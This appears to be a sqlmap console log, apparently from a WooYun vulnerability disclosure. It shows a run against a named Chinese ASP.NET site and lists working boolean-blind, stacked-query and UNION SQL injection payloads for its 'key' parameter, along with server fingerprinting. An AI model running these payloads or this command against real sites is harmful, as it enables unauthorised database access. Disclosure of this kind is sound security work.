 C:\Python27\sqlmap>sqlmap.py -u "http://cgs.jdcjsr.com/asklist.aspx?key=%E5%8F%9
8%E6%9B%B4%E7%99%BB%E8%AE%B0"
sqlmap {1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:04:03
[09:04:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:04:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=%E5%8F%98%E6%9B%B4%E7%99%BB%E8%AE%B0%' AND 4673=4673 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=%E5%8F%98%E6%9B%B4%E7%99%BB%E8%AE%B0%';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: key=%E5%8F%98%E6%9B%B4%E7%99%BB%E8%AE%B0%' UNION ALL SELECT NULL,CH
AR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(85)+CHAR(72)+CHAR(
74)+CHAR(90)+CHAR(79)+CHAR(69)+CHAR(76)+CHAR(85)+CHAR(102)+CHAR(113)+CHAR(122)+C
HAR(122)+CHAR(98)+CHAR(113)--
---
[09:04:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org